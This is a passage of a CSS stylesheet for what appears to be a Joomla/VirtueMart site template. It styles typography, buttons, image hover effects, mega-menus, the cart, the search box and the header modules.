  -webkit-box-shadow: 0 0 21px #e2e7ec;
  -moz-box-shadow: 0 0 21px #e2e7ec;
  box-shadow: 0 0 21px #e2e7ec;
  opacity: 0;
  -webkit-transition: opacity 0.2s ease 0.8s ,  transform 0.2s ease 0.8s ,  top 0s linear 1s;
  -moz-transition: opacity 0.2s ease 0.8s ,  transform 0.2s ease 0.8s ,  top 0s linear 1s;
  -o-transition: opacity 0.2s ease 0.8s ,  transform 0.2s ease 0.8s ,  top 0s linear 1s;
  transition: opacity 0.2s ease 0.8s ,  transform 0.2s ease 0.8s ,  top 0s linear 1s;
}
.moduletable.currency_selector .currency_wrapper form ul {
  margin: 0;
}
.moduletable.currency_selector .currency_wrapper form ul li {
  padding: 0 0 7px;
}
.moduletable.currency_selector .currency_wrapper form ul button {
  background: none !important;
  padding: 0 !important;
  border: none !important;
  white-space: nowrap;
  color: #777;
}
.moduletable.currency_selector .currency_wrapper:hover form {
  opacity: 1;
  top: 100%;
  -webkit-transition: opacity 0.2s ease 0s ,  transform 0.2s ease 0s ,  top 0s linear 0s;
  -moz-transition: opacity 0.2s ease 0s ,  transform 0.2s ease 0s ,  top 0s linear 0s;
  -o-transition: opacity 0.2s ease 0s ,  transform 0.2s ease 0s ,  top 0s linear 0s;
  transition: opacity 0.2s ease 0s ,  transform 0.2s ease 0s ,  top 0s linear 0s;
}
a {
  -webkit-transition: all 0.2s ease;
  -moz-transition: all 0.2s ease;
  -o-transition: all 0.2s ease;
  transition: all 0.2s ease;
}
.custom_hover strong {
  display: none;
}
/*======================= TYPOGRAPHY =======================*/
h1,
h2,
h3,
h4,
h5,
h6 {
  color: #333333;
  font-weight: 300;
  line-height: 1.2307em;
  margin-top: 0;
}
h1 {
  font-size: 55px;
  margin-bottom: 30px;
}
h1 a {
  color: #333333;
}
h1 a:hover {
  color: #1d9d73;
}
h2 {
  font-size: 35px;
  margin-bottom: 32px;
  @media (max-width: 979px)
  font-size: 15px;
}
h2 a {
  color: #333333;
}
h2 a:hover {
  color: #1d9d73;
}
h3 {
  font-size: 35px;
  margin-bottom: 22px;
}
h3 a {
  color: #1d9d73;
}
h3 a:hover {
  color: #333333;
}
h4 {
  color: #1d9d73;
  font-size: 20px;
  margin-bottom: 15px;
}
h4 a {
  color: #1d9d73;
}
h4 a:hover {
  color: #333333;
}
h5 {
  font-size: 20px;
  margin-bottom: 15px;
}
h5 a {
  color: #333333;
}
h5 a:hover {
  color: #1d9d73;
}
h6 {
  font-size: 15px;
  margin-bottom: 19px;
}
h6 a {
  color: #333333;
}
h6 a:hover {
  color: #1d9d73;
}
.page_header {
  text-align: center;
}
b {
  color: #1d9d73;
}
.alert-heading {
  color: inherit;
}
p {
  margin: 0;
  padding-bottom: 23px;
}
.icons-marker {
  font-size: 16.8px;
  line-height: 23px;
}
/*Buttons*/
.btn {
  font-size: 15px;
  line-height: 23px;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -o-transition: all 0.4s ease;
  transition: all 0.4s ease;
}
.btn .fa {
  margin-left: 3px;
  margin-right: 3px;
}
.btn:after {
  content: "\f105";
  margin-left: 6px;
  font-family: FontAwesome;
  font-size: 16px;
}
.btn.disabled {
  cursor: default !important;
  pointer-events: none;
}
.btn.submitButton img {
  width: auto !important;
  height: auto !important;
  left: auto !important;
  right: 0 !important;
}
.btn.submitButton:after,
.btn.dropdown-toggle:after {
  display: none;
}
.btn.jmodedit:after {
  display: none;
}
.btn#jform_profile_dob_img {
  margin: 11px;
}
.btn#jform_profile_dob_img:after {
  display: none;
}
.btn.validate {
  margin-right: 7px;
}
.btn.jmodedit {
  margin-top: -16px;
}
.btn-group.open .btn.dropdown-toggle {
  background: none !important;
}
.buttons a {
  font-size: 18px;
  display: inline-block;
  width: 100%;
  max-width: 158px;
  margin: 0 2px;
  padding: 13px 20px 14px;
  -webkit-border-radius: 1000px;
  -moz-border-radius: 1000px;
  border-radius: 1000px;
}
.buttons a.type1 {
  color: #ffffff;
}
.buttons a.type1:hover {
  background: #333333;
}
.buttons a.type2 {
  border: 1px solid #ffffff;
  color: #ffffff;
  padding-top: 12px;
  padding-bottom: 13px;
}
.buttons a.type2:hover {
  background: #ffffff;
}
#searchForm .btn.btn-primary {
  height: 50px;
}
#searchForm .btn.btn-primary:after {
  display: none;
}
.close {
  position: relative;
  z-index: 2;
}
.btn.jmodedit:hover > span,
.btn.jmodedit:focus > span,
.btn.jmodedit:active > span {
  transform: rotateX(0deg) translateY(0px);
  -o-transform: rotateX(0deg) translateY(0px);
  -moz-transform: rotateX(0deg) translateY(0px);
  -webkit-transform: rotateX(0deg) translateY(0px);
  -ms-transform: rotateX(0deg) translateY(0px);
}
/*Lists*/
li {
  list-style-type: none;
}
.list1 ul a,
.archive-module a,
.categories-module a,
.category-module a,
.mod-menu .nav.menu a,
.category-modulefaqs_anchors a {
  display: inline;
  color: inherit;
}
.list1 ul a:hover,
.archive-module a:hover,
.categories-module a:hover,
.category-module a:hover,
.mod-menu .nav.menu a:hover,
.category-modulefaqs_anchors a:hover {
  background: none;
}
.list1 ul,
.archive-module,
.categories-module,
.category-module,
.category-modulefaqs_anchors {
  margin: 0;
}
.list1 ul > li,
.archive-module > li,
.categories-module > li,
.category-module > li,
.category-modulefaqs_anchors > li {
  padding-bottom: 6px;
  position: relative;
  margin-left: 20px;
}
.list1 ul > li:before,
.archive-module > li:before,
.categories-module > li:before,
.category-module > li:before,
.category-modulefaqs_anchors > li:before {
  content: "\f111";
  position: relative;
  font: 8px/23px FontAwesome;
  position: absolute;
  top: 0;
  left: -20px;
}
/*Forms*/
input[type='radio'],
input[type='checkbox'] {
  margin: -2px 0 0;
}
/* Images */
.item_img,
.category_img {
  margin: 0 0 21px;
}
.jg_photo {
  width: 100%;
}
.lazy_preloader {
  display: inline-block;
  vertical-align: middle;
  max-width: 100%;
  position: relative;
  background: url(../images/camera-loader.gif) 50% 50% no-repeat #ffffff;
}
.lazy_preloader .lazy_preloader_inner {
  display: block;
  max-width: 100%;
}
.lazy_preloader img {
  position: absolute;
}
img.lazy {
  opacity: 0 !important;
  -webkit-transform: scale(0.9) !important;
  -moz-transform: scale(0.9) !important;
  -ms-transform: scale(0.9) !important;
  -o-transform: scale(0.9) !important;
  transform: scale(0.9) !important;
}
img {
  -webkit-transition: all 0.5s linear;
  -moz-transition: all 0.5s linear;
  -o-transition: all 0.5s linear;
  transition: all 0.5s linear;
  transform: scale(1);
  -o-transform: scale(1);
  -moz-transform: scale(1);
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
}
.BWfade {
  width: 100% !important;
  height: 100% !important;
  top: 0 !important;
  left: 0 !important;
  display: block !important;
  z-index: 2;
  opacity: 0 !important;
  -webkit-transition: all 0.5s linear !important;
  -moz-transition: all 0.5s linear !important;
  -o-transition: all 0.5s linear !important;
  transition: all 0.5s linear !important;
  transform: scale(1);
  -o-transform: scale(1);
  -moz-transform: scale(1);
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
}
.item_img {
  font-size: 0;
  line-height: 0;
  position: relative;
}
.item_img a {
  position: relative;
  display: inline-block;
  max-width: 100%;
  overflow: hidden;
}
.item_img a:before,
.item_img a:after {
  content: "";
  opacity: 0;
  pointer-events: none;
  z-index: 3;
  position: absolute;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  transition: all 0.5s ease;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
}
.item_img a:before {
  top: 0px;
  left: 0px;
  right: 100%;
  bottom: 100%;
  border-top: 10px solid;
  border-left: 10px solid;
}
.item_img a:after {
  left: 100%;
  top: 100%;
  bottom: 0px;
  right: 0px;
  border-bottom: 10px solid;
  border-right: 10px solid;
}
.item_img a.touchGalleryLink:after {
  display: none;
}
.item_img a img {
  opacity: 0.99;
}
.item_img a:hover img,
.item_img a:hover .BWfade {
  transform: scale(1.1) !important;
  -o-transform: scale(1.1) !important;
  -moz-transform: scale(1.1) !important;
  -webkit-transform: scale(1.1) !important;
  -ms-transform: scale(1.1) !important;
  opacity: 1 !important;
}
.item_img a:hover:before {
  opacity: 1;
  bottom: 0px;
  right: 0px;
}
.item_img a:hover:after {
  opacity: 1;
  top: 0px;
  left: 0px;
}
.img-intro__left,
.img-full__left {
  float: left;
  margin: 0 30px 10px 0;
  /*max-width: 30%;*/
  max-width: 40%;
}
.img-intro__right,
.img-full__right {
  float: right;
  margin: 0 0 10px 30px;
  max-width: 48%;
}
.banneritem a {
  position: relative;
  display: block;
  overflow: hidden;
}
.banneritem a:before,
.banneritem a:after {
  content: "";
  opacity: 0;
  pointer-events: none;
  z-index: 3;
  position: absolute;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  transition: all 0.5s ease;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
}
.banneritem a:before {
  top: 0px;
  left: 0px;
  right: 100%;
  bottom: 100%;
  border-top: 10px solid;
  border-left: 10px solid;
}
.banneritem a:after {
  left: 100%;
  top: 100%;
  bottom: 0px;
  right: 0px;
  border-bottom: 10px solid;
  border-right: 10px solid;
}
.banneritem a:hover img,
.banneritem a:hover .BWfade {
  transform: scale(1.1) !important;
  -o-transform: scale(1.1) !important;
  -moz-transform: scale(1.1) !important;
  -webkit-transform: scale(1.1) !important;
  -ms-transform: scale(1.1) !important;
  opacity: 1 !important;
}
.banneritem a:hover:before {
  opacity: 1;
  bottom: 0px;
  right: 0px;
}
.banneritem a:hover:after {
  opacity: 1;
  top: 0px;
  left: 0px;
}
.well {
  min-height: 20px;
  padding: 19px;
  margin-bottom: 20px;
  background-color: #f5f5f5;
  border: 1px solid #e3e3e3;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.05);
  -moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.05);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.05);
}
.item__module,
.item {
  opacity: 0;
  -webkit-transition: all 0.8s ease;
  -moz-transition: all 0.8s ease;
  -o-transition: all 0.8s ease;
  transition: all 0.8s ease;
  transform: translateY(-30px);
  -o-transform: translateY(-30px);
  -moz-transform: translateY(-30px);
  -webkit-transform: translateY(-30px);
  -ms-transform: translateY(-30px);
}
.item__module.visible-first,
.item.visible-first {
  opacity: 1;
  transform: translateY(0px);
  -o-transform: translateY(0px);
  -moz-transform: translateY(0px);
  -webkit-transform: translateY(0px);
  -ms-transform: translateY(0px);
}
#sup-top {
  background: #f6f8fa;
  color: #777;
  padding: 12px 0;
  margin: -20px 0 32px;
}
.moduletable.location .mod-custom:before {
  font-size: 24px;
  content: '\e0d7';
  font-family: "material-design";
  vertical-align: middle;
}
.moduletable.info {
  text-align: right;
}
.moduletable.info .phone {
  font-weight: 500;
  font-size: 20px;
  color: #333;
  display: inline-block;
  vertical-align: middle;
}
.moduletable.info .phone:before {
  font-size: 24px;
  content: '\e0f4';
  font-family: "material-design";
  vertical-align: middle;
  margin-right: 10px;
}
.moduletable.info .worktime {
  display: inline-block;
  vertical-align: middle;
  margin-left: 25px;
}
.moduletable.info .worktime:before {
  font-size: 24px;
  content: '\e053';
  font-family: "material-design";
  vertical-align: middle;
  margin-right: 10px;
}
.wrapper-inner {
  /*florin*/
  /*padding-top: 20px;*/
}
.research-projects-aside-title {
  font-size: 24.5px;
}
/*======================= TOP =======================*/
#top {
  width: 100% !important;
  background: #ffffff;
  padding: 5px 0;
  position: relative;
  -webkit-transition: margin 0.2s ease ,  shadow 0.2s ease ,  padding 0.2s ease;
  -moz-transition: margin 0.2s ease ,  shadow 0.2s ease ,  padding 0.2s ease;
  -o-transition: margin 0.2s ease ,  shadow 0.2s ease ,  padding 0.2s ease;
  transition: margin 0.2s ease ,  shadow 0.2s ease ,  padding 0.2s ease;
}
#top.scroll-to-fixed-fixed {
  -webkit-box-shadow: 0 2px 2px rgba(0, 0, 0, 0.05);
  -moz-box-shadow: 0 2px 2px rgba(0, 0, 0, 0.05);
  box-shadow: 0 2px 2px rgba(0, 0, 0, 0.05);
}
#sup-top + #top {
  padding: 5px 0 4px;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
}
#sup-top + #top #logo h1 {
  padding: 0 0 0 62px;
  font-size: 14px;
  line-height: 35px;
}
#sup-top + #top #logo h1:before {
  width: 35px;
  height: 35px;
}
#sup-top + #top #logo h1:after {
  width: 29px;
  height: 29px;
  top: 4px;
  left: 23px;
}
#sup-top + #top #logo h1 span.item_title_part_0 {
  font-size: 37px;
}
#sup-top + #top ~ #header {
  margin-top: 30px;
}
#sup-top + #top.scroll-to-fixed-fixed:after {
  margin-top: 0;
}
.moduletable.home_2 .icemegamenu > ul {
  margin: 0;
  padding: 5px 0 0;
}
.moduletable.home_2 .icemegamenu > ul > li > a.iceMenuTitle {
  font-size: 14px;
}
.moduletable.home_2 .icemegamenu > ul > li + li {
  margin-left: 17px;
}
.moduletable.home_2 .icemegamenu > ul > li.parent > .iceMenuTitle:after,
.moduletable.home_2 .icemegamenu > ul > li.parent > .icemega_title:after {
  font-size: inherit;
  margin-left: 2px;
}
.moduletable.home_2 .icemegamenu > ul #iceMenu_281 ul.icesubMenu {
  right: 0;
  left: auto;
  -webkit-transform: translate(0, 30px);
  -moz-transform: translate(0, 30px);
  -ms-transform: translate(0, 30px);
  -o-transform: translate(0, 30px);
  transform: translate(0, 30px);
}
.moduletable.home_2 .icemegamenu > ul #iceMenu_281.hover ul.icesubMenu {
  -webkit-transform: translate(0, 0px);
  -moz-transform: translate(0, 0px);
  -ms-transform: translate(0, 0px);
  -o-transform: translate(0, 0px);
  transform: translate(0, 0px);
}
.moduletable.home_2 .icemega_modulewrap.top_search {
  margin-top: -3px;
}
.moduletable.home_2 .icemega_modulewrap.top_search > i.fa-search {
  margin: 0;
  width: auto;
  font-size: 28px;
  color: #222222;
}
.moduletable.home_2 .icemega_modulewrap.top_search > i.fa-search:before {
  content: "\e13d";
  font-family: "material-design";
}
.icemegamenu {
  float: right;
  position: static;
  padding-top: 15px;
}
.iceMenuLiLevel_1.search {
  margin-left: 15px;
}
.icemega_modulewrap.top_search {
  padding: 0;
  text-align: left;
  position: relative;
  margin-top: -7px;
  width: 27px !important;
}
.icemega_modulewrap.top_search > i.fa-search {
  font-size: 18px;
  width: 18px;
  display: block;
  cursor: pointer;
  line-height: 36px;
  top: 0;
  right: 0;
  z-index: 10001;
  background: #fff;
  -webkit-transition: all 0.2s ease;
  -moz-transition: all 0.2s ease;
  -o-transition: all 0.2s ease;
  transition: all 0.2s ease;
}
.icemega_modulewrap.top_search > i.fa-search.hidden {
  display: block;
  visibility: visible;
  pointer-events: none;
  opacity: 0;
  z-index: 10;
}
.icemega_modulewrap.top_search .mod-search {
  position: absolute;
  top: 0;
  right: 0;
  z-index: 10000;
  opacity: 1;
  -webkit-transition: opacity 0.2s ease;
  -moz-transition: opacity 0.2s ease;
  -o-transition: opacity 0.2s ease;
  transition: opacity 0.2s ease;
}
.icemega_modulewrap.top_search .mod-search > i.fa-times {
  display: inline-block;
  font-size: 17px;
  line-height: 40px;
  width: 23px;
  text-align: right;
  vertical-align: middle;
  cursor: pointer;
  position: absolute;
  right: -14px;
  top: 0;
  z-index: 11;
  -webkit-transition: all 0.2s ease;
  -moz-transition: all 0.2s ease;
  -o-transition: all 0.2s ease;
  transition: all 0.2s ease;
}
.icemega_modulewrap.top_search .mod-search.hidden {
  opacity: 0;
  display: block;
  visibility: visible;
  pointer-events: none;
}
.icemega_modulewrap.top_search .mod-search.hidden #searchword {
  width: 0;
  padding-right: 15px;
}
.icemega_modulewrap.top_search .mod-search.hidden > i.fa-times {
  display: none;
}
.icemega_modulewrap.top_search .navbar-form {
  height: 42px;
  font-size: 0;
  line-height: 0;
}
.icemega_modulewrap.top_search #searchword {
  -webkit-transition: all 0.2s ease;
  -moz-transition: all 0.2s ease;
  -o-transition: all 0.2s ease;
  transition: all 0.2s ease;
  border: none !important;
  height: 42px;
  color: #fff !important;
  width: 144px;
  margin: 0;
  -webkit-box-shadow: none !important;
  -moz-box-shadow: none !important;
  box-shadow: none !important;
  padding: 7px 30px 7px 10px;
  outline: none !important;
}
.icemega_modulewrap.top_search .btn-primary {
  font-size: 0;
  background: none !important;
  padding: 0 !important;
  border: none !important;
  position: absolute;
  right: 0;
  top: 0;
  height: 100%;
  width: 26px;
  text-align: left;
  -webkit-transition: all 0.2s ease;
  -moz-transition: all 0.2s ease;
  -o-transition: all 0.2s ease;
  transition: all 0.2s ease;
}
.icemega_modulewrap.top_search .btn-primary:after {
  display: none;
}
.icemega_modulewrap.top_search .btn-primary:active,
.icemega_modulewrap.top_search .btn-primary:focus {
  color: #fff !important;
  background: none !important;
}
.icemega_modulewrap.top_search .btn-primary:active:hover,
.icemega_modulewrap.top_search .btn-primary:focus:hover,
.icemega_modulewrap.top_search .btn-primary:active.active,
.icemega_modulewrap.top_search .btn-primary:focus.active,
.icemega_modulewrap.top_search .btn-primary:active.selected,
.icemega_modulewrap.top_search .btn-primary:focus.selected {
  color: #fff !important;
}
.icemega_modulewrap.top_search .btn-primary:hover,
.icemega_modulewrap.top_search .btn-primary.active,
.icemega_modulewrap.top_search .btn-primary.selected {
  color: #fff !important;
}
.icemega_modulewrap.top_search .btn-primary i.fa {
  margin: 0;
  font-size: 18px;
  display: block;
  line-height: 36px;
}
.moduletable.home_shop {
  padding-bottom: 8px;
}
.moduletable.home_shop .icemegamenu {
  float: none;
  display: table;
  max-width: 100%;
  margin: 0 auto;
}
.moduletable.home_shop .icemegamenu > ul > li > a.iceMenuTitle {
  font-size: 18px;
}
.moduletable.home_shop .iceMenuLiLevel_1.search {
  display: none;
}
.icemega_cover_module .item__module,
.icemega_cover_module .item {
  opacity: 1;
  -webkit-transform: translate(0, 0);
  -moz-transform: translate(0, 0);
  -ms-transform: translate(0, 0);
  -o-transform: translate(0, 0);
  transform: translate(0, 0);
}
.icemegamenu .virtuemart_categories {
  font-size: 18px;
  padding-top: 20px;
}
.icemegamenu .virtuemart_categories ul.nav.menu {
  padding-top: 20px;
}
.icemegamenu .virtuemart_categories li {
  padding: 0 0 9px 23px;
  position: relative;
}
.icemegamenu .virtuemart_categories li a {
  color: #777;
}
.icemegamenu .virtuemart_categories li a:before {
  content: '\f105';
  font-family: Fontawesome;
  position: absolute;
  left: 0;
  top: 2px;
}
.scroll-to-fixed-fixed .moduletable.home_shop {
  padding-bottom: 0;
}
.scroll-to-fixed-fixed #logo.span12 {
  margin: 0;
  -webkit-transition: margin 0.2s ease;
  -moz-transition: margin 0.2s ease;
  -o-transition: margin 0.2s ease;
  transition: margin 0.2s ease;
}
.scroll-to-fixed-fixed ul.icesubMenu {
  margin: 17px 0 0;
}
.moduletable.virt_cart {
  position: absolute;
  top: 0;
  right: 0;
  /*z-index: 99999;*/
  z-index: 1000;
}
.moduletable.virt_cart .total_products i {
  line-height: 27px;
  padding: 0 5px;
  min-width: 17px;
  text-align: center;
  -webkit-border-radius: 1000px;
  -moz-border-radius: 1000px;
  border-radius: 1000px;
  background: #f6f8fa;
  color: #777;
  display: inline-block;
  font-style: normal;
}
.moduletable.virt_cart .total_products i:before {
  position: absolute;
  left: -24px;
  top: 20px;
  font-size: 28px;
}
.moduletable.user_menu {
  position: absolute;
  top: 22px;
  right: 76px;
  z-index: 999;
}
.moduletable.user_menu .nav.menu > li {
  position: relative;
}
.moduletable.user_menu .nav.menu > li > a {
  font-size: 28px;
  color: #333333;
}
.moduletable.user_menu .nav.menu > li > ul.nav-child {
  position: absolute;
  top: -999px;
  right: -5px;
  background: #ffffff;
  -webkit-box-shadow: 0 0 21px #e2e7ec;
  -moz-box-shadow: 0 0 21px #e2e7ec;
  box-shadow: 0 0 21px #e2e7ec;
  font-size: 18px;
  line-height: 32px;
  padding: 25px 40px 25px 30px;
  z-index: 999;
  opacity: 0;
  -webkit-transition: top 0s ease 1s , opacity 0.2s ease 0.8s;
  -moz-transition: top 0s ease 1s , opacity 0.2s ease 0.8s;
  -o-transition: top 0s ease 1s , opacity 0.2s ease 0.8s;
  transition: top 0s ease 1s , opacity 0.2s ease 0.8s;
}
.moduletable.user_menu .nav.menu > li > ul.nav-child li {
  line-height: inherit;
}
.moduletable.user_menu .nav.menu > li > ul.nav-child li > a {
  -webkit-transition: color 0.2s ease;
  -moz-transition: color 0.2s ease;
  -o-transition: color 0.2s ease;
  transition: color 0.2s ease;
  white-space: nowrap;
  color: #777;
}
.moduletable.user_menu .nav.menu > li > ul.nav-child li > a:before {
  color: #d3d6d9;
  display: inline-block;
  width: 30px;
  -webkit-transition: color 0.2s ease;
  -moz-transition: color 0.2s ease;
  -o-transition: color 0.2s ease;
  transition: color 0.2s ease;
  font-size: 20px;
}
.moduletable.user_menu .nav.menu > li:hover > ul.nav-child {
  -webkit-transition: top 0s ease 0s , opacity 0.2s ease 0s;
  -moz-transition: top 0s ease 0s , opacity 0.2s ease 0s;
  -o-transition: top 0s ease 0s , opacity 0.2s ease 0s;
  transition: top 0s ease 0s , opacity 0.2s ease 0s;
  opacity: 1;
  top: 40px;
}
.moduletable.virt_search .module_container label {
  margin: 0;
}
.moduletable.virt_search .module_container i {
  font-size: 28px;
  color: #333333;
  -webkit-transition: all 0.2s ease;
  -moz-transition: all 0.2s ease;
  -o-transition: all 0.2s ease;
  transition: all 0.2s ease;
}
.moduletable.virt_search .module_container .search_toggle_button_1 {
  position: absolute;
  top: 23px;
  right: 130px;
}
.moduletable.virt_search .module_container .searchvirt_search {
  position: relative;
}
.moduletable.virt_search .module_container .search_box {
  position: absolute;
  top: -999px;
  left: 0;
  width: 100%;
  background: #ffffff;
  z-index: 999999;
  opacity: 0;
  -webkit-transition: top 0s ease 0.2s , opacity 0.2s ease 0s;
  -moz-transition: top 0s ease 0.2s , opacity 0.2s ease 0s;
  -o-transition: top 0s ease 0.2s , opacity 0.2s ease 0s;
  transition: top 0s ease 0.2s , opacity 0.2s ease 0s;
}
.moduletable.virt_search .module_container .search_box > form {
  margin: 0 70px 0 0;
}
.moduletable.virt_search .module_container .search_box > form .btn {
  padding: 0;
  position: absolute;
  top: 13px;
  right: 15px;
}
.moduletable.virt_search .module_container .search_box > form .btn:after {
  display: none;
}
.moduletable.virt_search .module_container .search_box .search_toggle_button_2 {
  position: absolute;
  right: 20px;
  top: 13px;
}
.moduletable.virt_search .module_container .search_toggle {
  display: none;
}
.moduletable.virt_search .module_container .search_toggle:checked ~ .search_box {
  top: -2px;
  opacity: 1;
  -webkit-transition: top 0s ease 0s , opacity 0.2s ease 0s;
  -moz-transition: top 0s ease 0s , opacity 0.2s ease 0s;
  -o-transition: top 0s ease 0s , opacity 0.2s ease 0s;
  transition: top 0s ease 0s , opacity 0.2s ease 0s;
}
.moduletable.virt_search #mod_virtuemart_search {
  font-size: 18px;
  color: #333333;
  margin: 0;
}
.moduletable.virt_search #mod_virtuemart_search::-webkit-input-placeholder {
  /* WebKit browsers */
  color: #333333;
}
.moduletable.virt_search #mod_virtuemart_search:-moz-placeholder {
  /* Mozilla Firefox 4 to 18 */
  color: #333333;
}
.moduletable.virt_search #mod_virtuemart_search::-moz-placeholder {
  /* Mozilla Firefox 19+ */
  color: #333333;
}
.moduletable.virt_search #mod_virtuemart_search:-ms-input-placeholder {
  /* Internet Explorer 10+ */
  color: #333333;
}
/*======================= HEADER =======================*/
#header {
  margin-top: 18px;
}
.camera_wrap {
  height: 576px;
}
#logo img + h1 {
  font-size: 0;
  line-height: 0;
  height: 0;
  width: 0;
  border: none;
  padding: 0;
  margin: 0;
  overflow: hidden;
  text-indent: -9999px;
}
#logo h1 {
  padding: 0 0 0 45px;
  text-transform: uppercase;
  margin: 0;
  font-weight: 300;
  color: #888888;
  font-size: 10px;
  position: relative;
  line-height: 25px;
}
#logo h1:before {
  position: absolute;
  width: 25px;
  height: 25px;
  -webkit-border-radius: 1000px;
  -moz-border-radius: 1000px;
  border-radius: 1000px;
  top: 0;
  left: 0;
  content: '';
}
#logo h1:after {
  position: absolute;
  width: 21px;
  height: 21px;
  -webkit-border-radius: 1000px;
  -moz-border-radius: 1000px;
  border-radius: 1000px;
  top: 3px;
  left: 17px;
  content: '';
  opacity: 0.6;
}
#logo h1 span.item_title_part_0 {
  color: #222222;
  font-weight: 500;
  font-size: 27px;
  text-transform: lowercase;
}
#logo a {
  display: inline-block;
  max-width: 100%;
}
#logo.span12 {
  text-align: center;
  margin-top: 10px;
  margin-bottom: 27px;
}
.moduletable.features_home_2 {
  margin-top: -60px;
  z-index: 10;
  position: relative;
  margin-bottom: 45px;
}
.moduletable.features_home_2 .item_content {
  text-align: center;
}
.moduletable.features_home_2 .item_content > a {
  color: #ffffff;
  display: block;
  padding: 50px 0 19px;
  -webkit-transition: 0.2s ease;
  -moz-transition: 0.2s ease;
  -o-transition: 0.2s ease;
  transition: 0.2s ease;
}
.moduletable.features_home_2 .item_content > a .item_title {
  color: inherit;
}
.moduletable.features_home_2 .item_content > a:hover {
  -webkit-transform: scale(1.1);
  -moz-transform: scale(1.1);
  -ms-transform: scale(1.1);
  -o-transform: scale(1.1);
  transform: scale(1.1);
}
.moduletable.features_home_2 .item_content i {
  font-size: 72px;
  display: block;
  line-height: 72px;
  margin-bottom: 20px;
}
.moduletable.features_home_2 .item_content .item_title span[class*="item_title_part"] {
  display: block;
}
/*======================= NEW BUTTON ===========================*/

/*=================================================================*/

.moduletable.other_features {
  margin-bottom: 40px;
}
.moduletable.other_features i[class*="material-design"] {
  font-size: 60px;
  display: block;
  line-height: 60px;
  margin-bottom: 25px;
}
.moduletable.other_features header {
  text-align: center;
}
.moduletable.other_features .pretext {
  text-align: center;
  font-size: 20px;
  line-height: 33px;
  margin-bottom: 17px;
}
.moduletable.optimized_design .pretext {
  font-size: 20px;
  line-height: 33px;
  margin-bottom: 17px;
}
.moduletable.categories_main {
  padding-top: 50px;
  text-align: center;
}
/*======================= NAVIGATION =======================*/
#navigation {
  padding-top: 49px;
}
.scroll-to-fixed-fixed {
  -webkit-transform: translateZ(0);
}
.search-block {
  text-align: right;
}
.search-block input {
  max-width: 100%;
}
.masonry .item {
  margin-left: 0 !important;
}
/*======================= SHOWCASE =======================*/
#showcase {
  background: #f6f1ea;
  padding-top: 60px;
}
.mod-article-single.mod-article-single__about f .img-intro__left {
  margin-bottom: 30px;
}
.mod-article-single.custom .item_img.img-intro__left {
  margin-right: 140px;
}
.mod-article-single.custom .item-title {
  margin-bottom: 22px;
  padding-top: 36px;
}
ul.flaticon {
  margin: 8px 0 !important;
  text-align: left;
}
ul.flaticon li {
  padding-bottom: 10px !important;
  margin-left: 0px !important;
  overflow: hidden;
}
ul.flaticon li:before {
  display: none;
}
ul.flaticon li a {
  font-size: 20px;
  font-weight: 300;
}
ul.flaticon li a i.fa,
ul.flaticon li a.flatfa:before {
  margin: 0 20px 0 0;
  background: #f6f8fa;
  color: #1d9d73;
  font-size: 40px;
  text-align: center;
  width: 58px;
  line-height: 58px;
  -webkit-border-radius: 1000px;
  -moz-border-radius: 1000px;
  border-radius: 1000px;
  -webkit-transition: all 0.2s linear;
  -moz-transition: all 0.2s linear;
  -o-transition: all 0.2s linear;
  transition: all 0.2s linear;
  display: inline-block;
  vertical-align: middle;
}
ul.flaticon li a i.fa {
  font-size: 24px;
}
ul.flaticon li a:hover i.fa,
ul.flaticon li a:hover.flatfa:before {
  background: #1d9d73;
  color: #4b0000;
}
ul.flaticon li.disable:before {
  display: none;
}
ul.flaticon.right {
  text-align: right;
}
ul.flaticon.right li a i.fa {
  margin: 0 0 0 20px;
}
.mod-article-single {
  margin-bottom: 46px;
}
.mod-article-single .mod-newsflash-adv_custom-link {
  padding-bottom: 0;
}
.mod-newsflash-adv.mod-newsflash-adv__team_team .item_img {
  margin-bottom: 0px;
}
.mod-newsflash-adv.mod-newsflash-adv__team_team .item_title {
  color: #ffffff;
  /*font-size: 26px;
  line-height: 66px;*/
  padding: 20px 0 20px;
}
.mod-newsflash-adv.mod-newsflash-adv__team_team .item_title a {
  display: block;
  background: #1d9d73;
  color: #ffffff;
}
.mod-newsflash-adv.mod-newsflash-adv__team_team .item_title a:hover {
  background: #333333;
  color: #ffffff;
}
.mod-newsflash-adv.features .item > .fa,
.mod-newsflash-adv.features .item .flatfa {
  float: left;
  font-size: 84px;
  margin-right: 0px;
}
.mod-newsflash-adv.features .item > .fa {
  font-size: 60px;
  margin-right: 20px;
}
.mod-newsflash-adv.features .item .item_content {
  overflow: hidden;
  text-align: left;
}
.mod-newsflash-adv.services.color-white .flatfa:before {
  color:#fff !important;
}
.moduletable.center.services.custom {
  margin-top: 40px;
}
.mod-newsflash-adv.services .row-fluid .item .item_content {
  padding: 18% 14% 15%;
}
.mod-newsflash-adv.services .row-fluid .item .item_content .item_title {
  font-size: 25px;
}
.mod-newsflash-adv.services .row-fluid .item .item_content .flatfa {
  font-size: 96px;
}
.mod-newsflash-adv.blog .item_info_dl {
  margin: 0;
}
.mod-newsflash-adv.blog .item_info_dl dd {
  color: #1d9d73;
  margin: 0 14px 0 0;
  display: inline;
}
.mod-newsflash-adv.blog .item_info_dl dd > * {
  display: inline;
}
.mod-newsflash-adv.blog .item_info_dl dd .item_createdby:before,
.mod-newsflash-adv.blog .item_info_dl dd .item_category-name:before,
.mod-newsflash-adv.blog .item_info_dl dd .item_published:before,
.mod-newsflash-adv.blog .item_info_dl dd .item_hits:before,
